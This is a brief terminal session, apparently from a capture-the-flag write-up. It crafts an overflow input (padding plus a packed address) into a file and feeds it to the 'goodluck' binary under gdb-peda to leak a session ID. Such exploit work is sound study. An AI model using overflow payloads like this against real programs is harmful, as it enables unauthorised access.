 xalvas@calamity:~/app$ python -c 'print "A"*8 + "\xf8\x2f\x00\x80"' > /tmp/printsecret
xalvas@calamity:~/app$ gdb -q goodluck
Reading symbols from goodluck...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /home/xalvas/app/goodluck
Filename:  /tmp/printsecret
-----MENU-----
1) leave message to admin
2) print session ID
3)login (admin only)
4)change user
5)exit
action: 2
debug info: 0x1039929